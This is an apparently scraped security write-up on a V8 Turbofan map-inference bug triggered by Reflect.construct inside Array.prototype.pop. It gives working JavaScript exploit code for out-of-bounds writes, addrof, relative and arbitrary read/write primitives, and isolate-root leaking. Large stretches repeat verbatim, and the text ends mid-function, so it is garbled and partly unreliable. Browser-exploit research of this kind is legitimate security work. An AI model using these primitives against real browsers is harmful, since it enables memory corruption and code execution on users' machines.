



The code path that should mitigate this vulnerability is the one in which the function

InsertMapChecks is invoked. This function will be in charge to add a CheckMaps node before

the effect nodes loading and storing the popped element from the receiver object takes

place, assuring that a correct map will be used for these operations.

We can see that if we invoke Reflect.construct outside the context of Array.prototype.pop,

a CheckMaps node is inserted, as it should for the conventional use of this function:

Within the distinct Turbofan's phases, we can highlight the inlining/specialization phase,

in which lowering of builtin functions and reduction of specific nodes is performed, such

as JSCall reduction and JSCreate lowering:

// Performs strength reduction on {JSConstruct} and {JSCall} nodes,

// which might allow inlining or other optimizations to be performed afterwards.

class V8_EXPORT_PRIVATE JSCallReducer final : public AdvancedReducer {

public:

// Flags that control the mode of operation.

enum Flag { kNoFlags = 0u, kBailoutOnUninitialized = 1u << 0 };

using Flags = base::Flags<Flag>;

JSCallReducer(Editor* editor, JSGraph* jsgraph, JSHeapBroker* broker,

Zone* temp_zone, Flags flags,

CompilationDependencies* dependencies)

: AdvancedReducer(editor),

jsgraph_(jsgraph),

broker_(broker),

temp_zone_(temp_zone),

flags_(flags),

dependencies_(dependencies) {}

// Lowers JSCreate-level operators to fast (inline) allocations.

class V8_EXPORT_PRIVATE JSCreateLowering final

: public NON_EXPORTED_BASE(AdvancedReducer) {

public:

JSCreateLowering(Editor* editor, CompilationDependencies* dependencies,

JSGraph* jsgraph, JSHeapBroker* broker, Zone* zone)

: AdvancedReducer(editor),

dependencies_(dependencies),

jsgraph_(jsgraph),

broker_(broker),

zone_(zone) {}

~JSCreateLowering() final = default;

const char* reducer_name() const override { return "JSCreateLowering"; }

Reduction Reduce(Node* node) final;

private:

Reduction ReduceJSCreate(Node* node);

For our previous PoC's Inlining phase, reduction of Array.prototype.pop built-in function

will be performed.

The function in charge of doing so is JSCallReducer::ReduceArrayPrototypePop(Node* node)

shown below:

// ES6 section 22.1.3.17 Array.prototype.pop ( )

Reduction JSCallReducer::ReduceArrayPrototypePop(Node* node) {

DisallowHeapAccessIf disallow_heap_access(FLAG_concurrent_inlining);

DCHECK_EQ(IrOpcode::kJSCall, node->opcode());

CallParameters const& p = CallParametersOf(node->op());

if (p.speculation_mode() == SpeculationMode::kDisallowSpeculation) {

return NoChange();

}

Node* receiver = NodeProperties::GetValueInput(node, 1);

Node* effect = NodeProperties::GetEffectInput(node);

Node* control = NodeProperties::GetControlInput(node);

MapInference inference(broker(), receiver, effect);

if (!inference.HaveMaps()) return NoChange();

MapHandles const& receiver_maps = inference.GetMaps();

std::vector<ElementsKind> kinds;

if (!CanInlineArrayResizingBuiltin(broker(), receiver_maps, &kinds)) {

return inference.NoChange();

}

if (!dependencies()->DependOnNoElementsProtector()) UNREACHABLE();

inference.RelyOnMapsPreferStability(dependencies(), jsgraph(),

&effect, control, p.feedback());

...

// Load the "length" property of the {receiver}.

// Check if the {receiver} has any elements.

// Load the elements backing store from the {receiver}.

// Ensure that we aren't popping from a copy-on-write backing store.

// Compute the new {length}.

// Store the new {length} to the {receiver}.

// Load the last entry from the {elements}.

// Store a hole to the element we just removed from the {receiver}.

// Convert the hole to undefined. Do this last, so that we can optimize

// conversion operator via some smart strength reduction in many cases.

...

ReplaceWithValue(node, value, effect, control);

return Replace(value);

}

This function will fetch the map of the receiver node by invoking MapInference inference(broker(), receiver, effect)

to then retrieve its elements kind as well as implement the logic for Array.protype.pop.

Major operations performed by this function are summarized by the comments in the source

code shown above for sake of simplicity.

We should also highlight the call to inference.RelyOnMapsPreferStability, which we will

cover in a later stage. For now, let's focus on the call to MapInference constructor

along with some of its instance methods. These are shown below:

MapInference::MapInference(JSHeapBroker* broker, Node* object, Node* effect)

: broker_(broker), object_(object) {

ZoneHandleSet<Map> maps;

auto result =

NodeProperties::InferReceiverMapsUnsafe(broker_, object_, effect, &maps);

maps_.insert(maps_.end(), maps.begin(), maps.end());

maps_state_ = (result == NodeProperties::kUnreliableReceiverMaps)

? kUnreliableDontNeedGuard

: kReliableOrGuarded;

DCHECK_EQ(maps_.empty(), result == NodeProperties::kNoReceiverMaps);

}

MapInference::~MapInference() { CHECK(Safe()); }

bool MapInference::Safe() const { return maps_state_ != kUnreliableNeedGuard; }

void MapInference::SetNeedGuardIfUnreliable() {

CHECK(HaveMaps());

if (maps_state_ == kUnreliableDontNeedGuard) {

maps_state_ = kUnreliableNeedGuard;

}

}

void MapInference::SetGuarded() { maps_state_ = kReliableOrGuarded; }

bool MapInference::HaveMaps() const { return !maps_.empty(); }

We can notice that at the beginning of the function, a call to NodeProperties::InferReceiverMapsUnsafe

is performed. This function walks the effect chain in search for a node that can give

hints into inferring the map of the receiver object. At the same time, this function is

also in charge of marking the result as unreliable if it encounters a node without the

kNoWrite flag, indicating that executing the node could have side-effects such as changing

the map of an object.

This function returns an enum composed of three possible values which are the following:

// Walks up the {effect} chain to find a witness that provides map

// information about the {receiver}. Can look through potentially

// side effecting nodes.

enum InferReceiverMapsResult {

kNoReceiverMaps, // No receiver maps inferred.

kReliableReceiverMaps, // Receiver maps can be trusted.

kUnreliableReceiverMaps // Receiver maps might have changed (side-effect).

A summerized overview of the implementation of NodeProperties::InferReceiverMapsUnsafe is

shown below, highlighting the most important parts of this function:

// static

NodeProperties::InferReceiverMapsResult NodeProperties::InferReceiverMapsUnsafe(

JSHeapBroker* broker, Node* receiver, Node* effect,

ZoneHandleSet<Map>* maps_return) {

HeapObjectMatcher m(receiver);

if (m.HasValue()) {

HeapObjectRef receiver = m.Ref(broker);

// We don't use ICs for the Array.prototype and the Object.prototype

// because the runtime has to be able to intercept them properly, so

// we better make sure that TurboFan doesn't outsmart the system here

// by storing to elements of either prototype directly.

//

if (!receiver.IsJSObject() ||

!broker->IsArrayOrObjectPrototype(receiver.AsJSObject())) {

if (receiver.map().is_stable()) {

// The {receiver_map} is only reliable when we install a stability

// code dependency.

*maps_return = ZoneHandleSet<Map>(receiver.map().object());

return kUnreliableReceiverMaps;

}

}

}

InferReceiverMapsResult result = kReliableReceiverMaps;

while (true) {

switch (effect->opcode()) {

...

case IrOpcode::kJSCreate: {

if (IsSame(receiver, effect)) {

base::Optional<MapRef> initial_map = GetJSCreateMap(broker, receiver);

if (initial_map.has_value()) {

*maps_return = ZoneHandleSet<Map>(initial_map->object());

return result;

}

// We reached the allocation of the {receiver}.

return kNoReceiverMaps;

}

//result = kUnreliableReceiverMaps;

// ^ applied patch: JSCreate can have a side-effect.

break;

}

...

In this function, we can focus on the switch case nested in a while loop that traverses

the effect chain. Each case in the switch case consists of specific nodes denoting

Ignition opcodes relevant for map inference, in particular the opcode IrOpcode::kJSCreate.

This opcode will be generated for the invocation of Reflect.construct. Eventually, the

while loop will run out of nodes to check and will fail to find an effect node with a

map similar to the one of the receiver since the receiver map was changed via the Proxy

function invocation in Reflect.construct. However, the function will still return a result

of kReliableReceiverMaps despite having the receiver's map not being reliable.

We can see the patch applied to this function commented out, highlighting where the

vulnerability resides. The invocation of Reflect.construct will in fact be able to

change the maps of the receiver node, in this case the JSArray a. However, due to a

logical error, NodeProperties::InferReceiverMapsUnsafe will fail to mark this node as

kUnreliableReceiverMaps, as to denote that the receiver maps may have changed.

The implications of not marking this node as unreliable will become clear by the result

of the invokation of MapInference::RelyOnMapsPreferStability by JSCallReducer::ReduceArrayPrototypePop

shown below:

bool MapInference::RelyOnMapsPreferStability(

CompilationDependencies* dependencies, JSGraph* jsgraph, Node** effect,

Node* control, const FeedbackSource& feedback) {

CHECK(HaveMaps());

if (Safe()) return false;

if (RelyOnMapsViaStability(dependencies)) return true;

CHECK(RelyOnMapsHelper(nullptr, jsgraph, effect, control, feedback));

return false;

}

bool MapInference::RelyOnMapsHelper(CompilationDependencies* dependencies,

JSGraph* jsgraph, Node** effect,

Node* control,

const FeedbackSource& feedback) {

if (Safe()) return true;

auto is_stable = [this](Handle<Map> map) {

MapRef map_ref(broker_, map);

return map_ref.is_stable();

};

if (dependencies != nullptr &&

std::all_of(maps_.cbegin(), maps_.cend(), is_stable)) {

for (Handle<Map> map : maps_) {

dependencies->DependOnStableMap(MapRef(broker_, map));

}

SetGuarded();

return true;

} else if (feedback.IsValid()) {

InsertMapChecks(jsgraph, effect, control, feedback);

return true;

} else {

return false;

}

}

We can observe that a call to MapInference::Safe() will be done, and if succesful, the

function will return immediately. The implementation of this function is the following:

bool MapInference::Safe() const {

return maps_state_ != kUnreliableNeedGuard; }

Because the JSCreate node was never marked as kUnreliableReceiverMaps, this function will

always return true. This comparative operation can be shown below.

maps_state_ = (result == NodeProperties::kUnreliableReceiverMaps)

? kUnreliableDontNeedGuard

: kReliableOrGuarded;

The code path that should mitigate this vulnerability is the one in which the function

InsertMapChecks is invoked. This function will be in charge to add a CheckMaps node before

the effect nodes loading and storing the popped element from the receiver object takes

place, assuring that a correct map will be used for these operations.

We can see that if we invoke Reflect.construct outside the context of Array.prototype.pop,

a CheckMaps node is inserted, as it should for the conventional use of this function:





However, if the invocation of Reflect.construct is within Array.protoype.pop context,

this will trigger the vulnerability and Turbofan will assume that the map of the receiver

object is reliable and will not add a CheckMaps node as show below:

However, if the invocation of Reflect.construct is within Array.protoype.pop context,

this will trigger the vulnerability and Turbofan will assume that the map of the receiver

object is reliable and will not add a CheckMaps node as show below:

Exploit Strategy ─────────────────────────────────────────────────────────────────────//──

As previously mentioned, this vulnerability allows us to trivially craft addrof and

fakeobj primitives. A common technique to exploit the current scenario, in which only

addrof and fakeobj primitives are available without OOB read/write, is by crafting a fake

ArrayBuffer object with an arbitrary backing pointer. However, this approach becomes

difficult with V8's pointer compression enabled[4] since version 8.0.[5]

This is because with pointer compression, tagged pointers are stored within V8's heap as

dwords, while double values are stored as qwords. This implicitly impacts our ability to

create an effective fakeobj primitive for this specific scenario.

█ If you are interested in knowing how this exploit would look like without pointer

█ compression, here is a really nice writeup by @HawaiiFive0day.[6]

In order to exploit this vulnerability, we have to use a different approach that will

leverage the mechanics of V8's pointer compression to our advantage.

As previously mentioned, when a new indexed property of different _elements kind_ gets

stored into array a, the array will be reallocated, and their elements updated

corresponding to the new array's _elements kind_ transition.

However, this leaves for an interesting caveat that is useful for absuing pointer

compression-enabled element transitioning. If the elements of the subject array are

originally of elements kind PACKED_DOUBLE_ELEMENTS and this array is transitioning to

PACKED_ELEMENTS, this will ultimately create an array half of the size of the original

one, since PACKED_ELEMENTS corresponds to elements stored as dword tagged pointers when

pointer compression is enabled, in contrast to double values stored as qwords as

previously mentioned.

Since the map inference of the array is incorrect after the array has transitioned to

PACKED_ELEMENTS and any JSArray builtin function is subject to this wrong map inference,

we can abuse this scenario to achieve OOB read/write via the use of Array.prototype.pop

and Array.prototype.push.

However, there is a more convenient avenue for exploitation documented by Exodus

Intelligence.[7] Instead of recurrently using JSArray builtin functions as Array.prototype.pop

and Array.prototype.push to read and write memory, a single OOB write can be leveraged

to overwrite the length field of an adjacent array in memory. This will enable an easier

approach to build stronger primitives moving forward. Here is a PoC for this exploitation

strategy:

let a = [,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,1.1];

var b;

function empty() {}

function f(nt) {

a.push(typeof(

Reflect.construct(empty, arguments, nt)) === Proxy

? 2.2

: 2261634.000029185 //0x414141410000f4d2 -> 0xf4d2 = 31337 * 2

);

}

let p = new Proxy(Object, {

get: function() {

a[0] = {};

b = [1.2, 1.2];

return Object.prototype;

}

});

function main(o) {

return f(o);

}

%PrepareFunctionForOptimization(empty);

%PrepareFunctionForOptimization(f);

%PrepareFunctionForOptimization(main);

main(empty);

main(empty);

%OptimizeFunctionOnNextCall(main);

main(p);

console.log(b.length); // prints 31337

Achieving Relative Arbitrary Read/Write ──────────────────────────────────────────────//──

Once we have achieved OOB read/write and successfully overwritten the length of an

adjacent array, we can now read/write into adjacent memory.

From this point forward, we can neglect the original vulnerability, and think of the next

sections independently of the specific vulnerability as long as we can achive OOB

read/write from a JSArray with PACKED_DOUBLE_ELEMENTS _elements kind_.

In order to read/write memory with more flexibility, we need to build a set of read/write

primitives as well as to gain the ability to retrieve the address of arbitrary objects via

an addrof primitive.

This can be done by replacing the value of the elements tagged pointer of an adjacent

double array (c) via our OOB double array (b). If we replace the value of this field we

will be able to dereference its contents while accessing the elements of c, ultimately

enabling us to read or write to tagged pointers.

In addition, an addrof primitive can be achieved by leaking the maps of adjacent

boxed/unboxed arrays, and interchanging these also in an adjacent double array.

The implementation of these primitives having our preliminar OOB access can be shown

as follows:

var a = [,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,1.1];

var b;

//triggering Turbofan side-effect bug leveraging OOB write to b

oob();

// adjacent OOB-accesible arrays from double array b

var c = [1.1, 1.1, 1.1]

var d = [{}, {}];

var e = new Float64Array(8)

//leaking maps of boxed/unboxed adjacent arrays

var flt_map = ftoi(b[14]) >> 32n;

var obj_map = ftoi(b[25]) >> 32n;

function addrof(obj) {

let tmp = b[14]; // accesing array c's map tagged pointer

let tmp_elm = c[0];

// overwritting only higher dword

b[14] = itof(((obj_map << 32n) + (ftoi(tmp) & 0xffffffffn)));

c[0] = obj;

b[14] = itof(((flt_map << 32n) + (ftoi(tmp) & 0xffffffffn)));

let leak = itof(ftoi(c[0]) & 0xffffffffn);

b[14] = tmp;

c[0] = tmp_elm;

return leak;

}

function weak_read(addr) {

let tmp = b[15]; // accessing elements pointer of c

b[15] = itof((((ftoi(addr)-8n) << 32n) + (ftoi(tmp) & 0xffffffffn)));

let result = c[0];

b[15] = tmp;

return result;

}

function weak_write(addr, what) {

let tmp = b[15];

b[15] = itof((((ftoi(addr)-8n) << 32n) + (ftoi(tmp) & 0xffffffffn)));

c[0] = what;

b[15] = tmp;

return;

}

Achieving Unstable Arbitrary Read/Write ──────────────────────────────────────────────//──

Unfortunately, this primitive is restricted to 8 bytes per operation to V8's tagged

pointers, hence the weak prefix as these primitives are relative to V8's heap.

In order to circumvent this limitation, we will have to perform the following steps to

build a stronger read/write primitive:

- Leak isolate root to resolve any V8 tagged pointer to its unboxed representation.

- Overwrite the unboxed backing_store pointer of an ArrayBuffer and access it via a

DataView object, enabling us to read and write memory to unboxed addresses, with sizes

not limited to 8 bytes per operation.

In order to leak the value of isolate root, we can leverage our weak_read primitive

to leak the value of external_pointer from a typed array. To illustrate this, let's take

a look at the fields of a Uint8Array object:

d8> a = new Uint8Array(8)

0,0,0,0,0,0,0,0

d8> %DebugPrint(a)

DebugPrint: 0x3fee080c5e69: [JSTypedArray]

- map: 0x3fee082804e1 <Map(UINT8ELEMENTS)> [FastProperties]

- prototype: 0x3fee082429b9 <Object map = 0x3fee08280509>

- elements: 0x3fee080c5e59 <ByteArray[8]> [UINT8ELEMENTS]

- embedder fields: 2

- buffer: 0x3fee080c5e21 <ArrayBuffer map = 0x3fee08281189>

- byte_offset: 0

- byte_length: 8

- length: 8

- data_ptr: 0x3fee080c5e60 <-------------------------------

- base_pointer: 0x80c5e59

- external_pointer: 0x3fee00000007

- properties: 0x3fee080406e9 <FixedArray[0]> {}

- elements: 0x3fee080c5e59 <ByteArray[8]> {

0-7: 0

}

- embedder fields = {

0, aligned pointer: (nil)

0, aligned pointer: (nil)

}

0x3fee082804e1: [Map]

- type: JS_TYPED_ARRAY_TYPE

- instance size: 68

- inobject properties: 0

- elements kind: UINT8ELEMENTS

- unused property fields: 0

- enum length: invalid

- stable_map

- back pointer: 0x3fee0804030d <undefined>

- prototype_validity cell: 0x3fee081c0451 <Cell value= 1>

- instance descriptors (own) #0: 0x3fee080401b5 <DescriptorArray[0]>

- prototype: 0x3fee082429b9 <Object map = 0x3fee08280509>

- constructor: 0x3fee08242939 <JSFunction Uint8Array (sfi = 0x3fee081c65c1)>

- dependent code: 0x3fee080401ed <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

0,0,0,0,0,0,0,0

d8>

The value of data_ptris, the result of the addition of base_pointer and external_pointer,

and the value of external_pointer, is ultimately the value we want. If we apply a binary

mask to negate the value of the last byte of external_pointer, we will retrieve the value

of isolate root -- V8's heap base:

var root_isolate_addr = itof(ftoi(addrof(e)) + BigInt(5*8));

var root_isolate = itof(ftoi(weak_read(root_isolate_addr)) & ~(0xffn))

var bff = new ArrayBuffer(8)

var buf_addr = addrof(bff);

var backing_store_addr = itof(ftoi(buf_addr) + 0x14n);

function arb_read(addr, len, boxed=false) {

if (boxed && ftoi(addr) % 2n != 0) {

addr = itof(ftoi(root_isolate) | ftoi(addr) - 1n);

}

weak_write(backing_store_addr, addr);

let dataview = new DataView(bff);

let result;

if (len == 1) {

result = dataview.getUint8(0, true)

} else if (len == 2) {

result = dataview.getUint16(0, true)

} else if (len == 4) {

result = dataview.getUint32(0, true)

} else {

result = dataview.getBigUint64(0, true);

}

return result;

}

function arb_write(addr, val, len, boxed=false) {

if (boxed && ftoi(addr) % 2n != 0) {

addr = itof(ftoi(root_isolate) | ftoi(addr) - 1n);

}

weak_write(backing_store_addr, addr);

let dataview = new DataView(bff);

if (len == 1) {

dataview.setUint8(0, val, true)

} else if (len == 2) {

dataview.setUint16(0, val, true)

} else if (len == 4) {

dataview.setUint32(0, val, true)

} else {

dataview.setBigUint64(0, val, true);

}

return;

}

Achieving Stable Arbitrary Read/Write ────────────────────────────────────────────────//──

Browsers heavily rely on features such as Garbage Collection in order to autonomously free

orphan objects (objects that are not being referenced by any other object).

However, we will soon cover how this introduces reliability issues in our exploit. This

paper will not be covering V8 Garbage Collection internals extensively as it is a broad

subject, but I highly encourage reading this[8] reference of Orinoco (V8 GC) and this[9]

on V8 memory management as an initial introduction to the subject.

In summary, the V8 heap is split into generations, and objects are moved through these





generations if they survive a GC:

Exploit Strategy ─────────────────────────────────────────────────────────────────────//──

As previously mentioned, this vulnerability allows us to trivially craft addrof and

fakeobj primitives. A common technique to exploit the current scenario, in which only

addrof and fakeobj primitives are available without OOB read/write, is by crafting a fake

ArrayBuffer object with an arbitrary backing pointer. However, this approach becomes

difficult with V8's pointer compression enabled[4] since version 8.0.[5]

This is because with pointer compression, tagged pointers are stored within V8's heap as

dwords, while double values are stored as qwords. This implicitly impacts our ability to

create an effective fakeobj primitive for this specific scenario.

█ If you are interested in knowing how this exploit would look like without pointer

█ compression, here is a really nice writeup by @HawaiiFive0day.[6]

In order to exploit this vulnerability, we have to use a different approach that will

leverage the mechanics of V8's pointer compression to our advantage.

As previously mentioned, when a new indexed property of different _elements kind_ gets

stored into array a, the array will be reallocated, and their elements updated

corresponding to the new array's _elements kind_ transition.

However, this leaves for an interesting caveat that is useful for absuing pointer

compression-enabled element transitioning. If the elements of the subject array are

originally of elements kind PACKED_DOUBLE_ELEMENTS and this array is transitioning to

PACKED_ELEMENTS, this will ultimately create an array half of the size of the original

one, since PACKED_ELEMENTS corresponds to elements stored as dword tagged pointers when

pointer compression is enabled, in contrast to double values stored as qwords as

previously mentioned.

Since the map inference of the array is incorrect after the array has transitioned to

PACKED_ELEMENTS and any JSArray builtin function is subject to this wrong map inference,

we can abuse this scenario to achieve OOB read/write via the use of Array.prototype.pop

and Array.prototype.push.

However, there is a more convenient avenue for exploitation documented by Exodus

Intelligence.[7] Instead of recurrently using JSArray builtin functions as Array.prototype.pop

and Array.prototype.push to read and write memory, a single OOB write can be leveraged

to overwrite the length field of an adjacent array in memory. This will enable an easier

approach to build stronger primitives moving forward. Here is a PoC for this exploitation

strategy:

let a = [,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,1.1];

var b;

function empty() {}

function f(nt) {

a.push(typeof(

Reflect.construct(empty, arguments, nt)) === Proxy

? 2.2

: 2261634.000029185 //0x414141410000f4d2 -> 0xf4d2 = 31337 * 2

);

}

let p = new Proxy(Object, {

get: function() {

a[0] = {};

b = [1.2, 1.2];

return Object.prototype;

}

});

function main(o) {

return f(o);

}

%PrepareFunctionForOptimization(empty);

%PrepareFunctionForOptimization(f);

%PrepareFunctionForOptimization(main);

main(empty);

main(empty);

%OptimizeFunctionOnNextCall(main);

main(p);

console.log(b.length); // prints 31337

Achieving Relative Arbitrary Read/Write ──────────────────────────────────────────────//──

Once we have achieved OOB read/write and successfully overwritten the length of an

adjacent array, we can now read/write into adjacent memory.

From this point forward, we can neglect the original vulnerability, and think of the next

sections independently of the specific vulnerability as long as we can achive OOB

read/write from a JSArray with PACKED_DOUBLE_ELEMENTS _elements kind_.

In order to read/write memory with more flexibility, we need to build a set of read/write

primitives as well as to gain the ability to retrieve the address of arbitrary objects via

an addrof primitive.

This can be done by replacing the value of the elements tagged pointer of an adjacent

double array (c) via our OOB double array (b). If we replace the value of this field we

will be able to dereference its contents while accessing the elements of c, ultimately

enabling us to read or write to tagged pointers.

In addition, an addrof primitive can be achieved by leaking the maps of adjacent

boxed/unboxed arrays, and interchanging these also in an adjacent double array.

The implementation of these primitives having our preliminar OOB access can be shown

as follows:

var a = [,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,1.1];

var b;

//triggering Turbofan side-effect bug leveraging OOB write to b

oob();

// adjacent OOB-accesible arrays from double array b

var c = [1.1, 1.1, 1.1]

var d = [{}, {}];

var e = new Float64Array(8)

//leaking maps of boxed/unboxed adjacent arrays

var flt_map = ftoi(b[14]) >> 32n;

var obj_map = ftoi(b[25]) >> 32n;

function addrof(obj) {

let tmp = b[14]; // accesing array c's map tagged pointer

let tmp_elm = c[0];

// overwritting only higher dword

b[14] = itof(((obj_map << 32n) + (ftoi(tmp) & 0xffffffffn)));

c[0] = obj;

b[14] = itof(((flt_map << 32n) + (ftoi(tmp) & 0xffffffffn)));

let leak = itof(ftoi(c[0]) & 0xffffffffn);

b[14] = tmp;

c[0] = tmp_elm;

return leak;

}

function weak_read(addr) {

let tmp = b[15]; // accessing elements pointer of c

b[15] = itof((((ftoi(addr)-8n) << 32n) + (ftoi(tmp) & 0xffffffffn)));

let result = c[0];

b[15] = tmp;

return result;

}

function weak_write(addr, what) {

let tmp = b[15];

b[15] = itof((((ftoi(addr)-8n) << 32n) + (ftoi(tmp) & 0xffffffffn)));

c[0] = what;

b[15] = tmp;

return;

}

Achieving Unstable Arbitrary Read/Write ──────────────────────────────────────────────//──

Unfortunately, this primitive is restricted to 8 bytes per operation to V8's tagged

pointers, hence the weak prefix as these primitives are relative to V8's heap.

In order to circumvent this limitation, we will have to perform the following steps to

build a stronger read/write primitive:

- Leak isolate root to resolve any V8 tagged pointer to its unboxed representation.

- Overwrite the unboxed backing_store pointer of an ArrayBuffer and access it via a

DataView object, enabling us to read and write memory to unboxed addresses, with sizes

not limited to 8 bytes per operation.

In order to leak the value of isolate root, we can leverage our weak_read primitive

to leak the value of external_pointer from a typed array. To illustrate this, let's take

a look at the fields of a Uint8Array object:

d8> a = new Uint8Array(8)

0,0,0,0,0,0,0,0

d8> %DebugPrint(a)

DebugPrint: 0x3fee080c5e69: [JSTypedArray]

- map: 0x3fee082804e1 <Map(UINT8ELEMENTS)> [FastProperties]

- prototype: 0x3fee082429b9 <Object map = 0x3fee08280509>

- elements: 0x3fee080c5e59 <ByteArray[8]> [UINT8ELEMENTS]

- embedder fields: 2

- buffer: 0x3fee080c5e21 <ArrayBuffer map = 0x3fee08281189>

- byte_offset: 0

- byte_length: 8

- length: 8

- data_ptr: 0x3fee080c5e60 <-------------------------------

- base_pointer: 0x80c5e59

- external_pointer: 0x3fee00000007

- properties: 0x3fee080406e9 <FixedArray[0]> {}

- elements: 0x3fee080c5e59 <ByteArray[8]> {

0-7: 0

}

- embedder fields = {

0, aligned pointer: (nil)

0, aligned pointer: (nil)

}

0x3fee082804e1: [Map]

- type: JS_TYPED_ARRAY_TYPE

- instance size: 68

- inobject properties: 0

- elements kind: UINT8ELEMENTS

- unused property fields: 0

- enum length: invalid

- stable_map

- back pointer: 0x3fee0804030d <undefined>

- prototype_validity cell: 0x3fee081c0451 <Cell value= 1>

- instance descriptors (own) #0: 0x3fee080401b5 <DescriptorArray[0]>

- prototype: 0x3fee082429b9 <Object map = 0x3fee08280509>

- constructor: 0x3fee08242939 <JSFunction Uint8Array (sfi = 0x3fee081c65c1)>

- dependent code: 0x3fee080401ed <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

0,0,0,0,0,0,0,0

d8>

The value of data_ptris, the result of the addition of base_pointer and external_pointer,

and the value of external_pointer, is ultimately the value we want. If we apply a binary

mask to negate the value of the last byte of external_pointer, we will retrieve the value

of isolate root -- V8's heap base:

var root_isolate_addr = itof(ftoi(addrof(e)) + BigInt(5*8));

var root_isolate = itof(ftoi(weak_read(root_isolate_addr)) & ~(0xffn))

var bff = new ArrayBuffer(8)

var buf_addr = addrof(bff);

var backing_store_addr = itof(ftoi(buf_addr) + 0x14n);

function arb_read(addr, len, boxed=false) {

